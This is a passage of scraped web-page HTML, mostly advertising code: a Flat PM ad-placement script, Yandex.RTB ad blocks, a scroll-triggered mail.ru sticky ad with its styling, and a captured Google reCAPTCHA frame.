RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"1486","html":[{"fst":"<!-- Yandex.RTB R-A-2398977-1 -->\n<div id=\"yandex_rtb_R-A-2398977-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2398977-1',\n    blockId: 'R-A-2398977-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"1487","html":[{"fst":"<!-- Yandex.RTB R-A-2398977-2 -->\n<div id=\"yandex_rtb_R-A-2398977-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2398977-2',\n    blockId: 'R-A-2398977-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1488","html":[{"fst":"<!-- Yandex.RTB R-A-2398977-3 -->\n<div id=\"yandex_rtb_R-A-2398977-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2398977-3',\n    blockId: 'R-A-2398977-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<div id="tdsAdContainer" data-visibility="hidden">
    <div>
        
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1250500" data-ad-slot="1250500"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>

    </div>
    <button id="tdsAdCloseBtn" data-position="closed" data-closed="false">
        <i class="tdsAdCloseArrow"></i>
    </button>
</div>

<style>
    div#tdsAdContainer {
        border-bottom: 1px solid #ddd;
        background: #fff;
        /*border-bottom: 2px solid #fff;*/
        box-shadow: 0 -1px 6px #ddd;
        padding-top: 1px;
        padding-bottom: 1px;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 998;
        transition: all 0.3s linear 0s;
        transform: translateY(100%);
        width:100%;
        display: flex;
        justify-content: center;
    }
    button#tdsAdCloseBtn {
        height: 30px;
        display: flex;
        align-items: center;
        justify-content: center;
        width: 50px;
        border: none;
        position: absolute;
        top: -29px;
        left: 0;
        background-color: #fff;
        border-right: 2px solid #fff;
        border-top: 2px solid #fff;
        border-top-right-radius: 5px;
        border-top-left-radius: 2px;
        box-shadow: 2px -2px 2px #DDD;
    }
    button#tdsAdCloseBtn::before {
        content: "";
        position: absolute;
        display: inline-block;
        bottom: -2px;
        left:0;
        border-bottom: 5px solid #fff;
        pointer-events: none;
        box-shadow: 0 2px 2px #DDD;
    }


    i.tdsAdCloseArrow {
        border: solid #818080;
        border-width: 0 3px 3px 0;
        display: inline-block;
        padding: 6px;
        pointer-events: none;
    }
    button#tdsAdCloseBtn[data-position="opened"] .tdsAdCloseArrow{
        transform: translateY(-5px)  rotate(45deg);
        -webkit-transform: translateY(-5px)  rotate(45deg);
    }
    button#tdsAdCloseBtn[data-position="closed"] .tdsAdCloseArrow{
        transform: translateY(3px) rotate(-135deg);
        -webkit-transform: translateY(3px) rotate(-135deg);
    }
    #tdsAdContainer[data-visibility="hidden"]{
        opacity: 0;
    }
    #tdsAdContainer[data-visibility="visible"]{
        opacity: 1;
    }

</style>

<script>
    let open_Position = 200;
    const tdsAdContainer = document.getElementById("tdsAdContainer");
    const tdsAdCloseBtn = document.getElementById("tdsAdCloseBtn");

    function hideAdUnit() {
        tdsAdContainer.style.transform = "translateY(100%)";
        tdsAdCloseBtn.dataset.position = "closed";
    }

    function showAdUnit() {
        tdsAdContainer.style.transform = "translateY(0%)";
        tdsAdCloseBtn.dataset.position = "opened";
    }

    function toggleAdUnit() {
        if (tdsAdCloseBtn.dataset.position === "opened") {
            tdsAdCloseBtn.dataset.closed = 'true'
            hideAdUnit()
        } else if(tdsAdCloseBtn.dataset.position === "closed"){
            tdsAdCloseBtn.dataset.closed = 'false'
            showAdUnit()
        }
    }
    let t = window.scrollY || window.pageYOffset;
    function fromTop() {
        let currentScrollTop = window.scrollY || window.pageYOffset;
        if (currentScrollTop > open_Position && tdsAdContainer.dataset.visibility === 'hidden') {
            tdsAdContainer.dataset.visibility = "visible"
            if(tdsAdCloseBtn.dataset.closed === 'false'){showAdUnit();}
            window.removeEventListener("scroll", fromTop)
            window.addEventListener("scroll", advController)
        }else if(currentScrollTop < open_Position && tdsAdContainer.dataset.visibility === 'visible'){
            hideAdUnit();
            tdsAdContainer.dataset.visibility = "hidden"

        }
    }

    function advController(){
        let currentScrollTop = window.scrollY || window.pageYOffset;
        if(currentScrollTop < open_Position && tdsAdContainer.dataset.visibility === 'visible'){
            hideAdUnit();
            tdsAdContainer.dataset.visibility = "hidden"
            window.addEventListener("scroll", fromTop)
        }

        if (tdsAdCloseBtn.dataset.closed === "false") {
            if (currentScrollTop - 200 > t) {
                t = currentScrollTop;
                showAdUnit();

            } else if (currentScrollTop + 200 < t) {
                t = currentScrollTop;
                hideAdUnit()
            }
        }
    }

    tdsAdCloseBtn.addEventListener("click", (event) => {
        if (event.target.id === "tdsAdCloseBtn")
            toggleAdUnit();
    });

    window.addEventListener("scroll", fromTop)

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z-mpKRDmHpMF2TMIzPHbtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769013119102');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>